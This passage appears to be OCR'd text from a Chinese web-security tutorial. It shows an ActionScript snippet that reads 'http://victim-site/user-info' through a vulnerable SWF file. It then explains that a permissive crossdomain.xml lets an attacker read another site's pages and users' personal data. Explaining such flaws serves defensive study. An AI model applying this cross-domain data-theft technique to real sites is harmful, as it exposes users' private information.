
    obj.getUrlData('http://victim-site/user-info', 
function(d:*) : void {

        trace(d);

    });

});

由于 victim-site/crossdomain.xml 允许 swf-site 访
问，于是 vul.swf 在不经意间，就充当了隐私泄露的傀
儡。
攻击者拥有了 victim-site 的访问权，即可跨站读取
页面数据，访问用户的个人信息了。